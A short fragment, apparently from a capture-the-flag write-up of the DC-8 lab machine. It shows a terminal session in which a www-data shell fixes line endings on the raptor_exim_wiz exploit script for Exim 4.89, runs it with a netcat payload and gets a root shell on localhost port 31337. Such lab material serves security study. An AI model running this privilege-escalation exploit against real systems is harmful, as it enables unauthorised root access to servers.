 www-data@dc-8:/tmp$ ./46996.sh -m netcat
./46996.sh -m netcat
bash: ./46996.sh: /bin/bash^M: bad interpreter: No such file or directory
www-data@dc-8:/tmp$ sed -i -e 's/\r$//' 46996.sh
sed -i -e 's/\r$//' 46996.sh
username
www-data@dc-8:/tmp$ ./46996.sh -m netcat
./46996.sh -m netcat
raptor_exim_wiz - "The Return of the WIZard" LPE exploit
Copyright (c) 2019 Marco Ivaldi <raptor@0xdeadbeef.info>
Delivering netcat payload...
220 dc-8 ESMTP Exim 4.89 Thu, 17 Jun 2021 19:29:07 +1000
250 dc-8 Hello localhost [::1]
250 OK
250 Accepted
354 Enter message, ending with "." on a line by itself
250 OK id=1ltoKh-0000Ie-6P
221 dc-8 closing connection
Waiting 5 seconds...
localhost [127.0.0.1] 31337 (?) open
whoami
whoami
root
id
id
uid=0(root) gid=113(Debian-exim) groups=113(Debian-exim)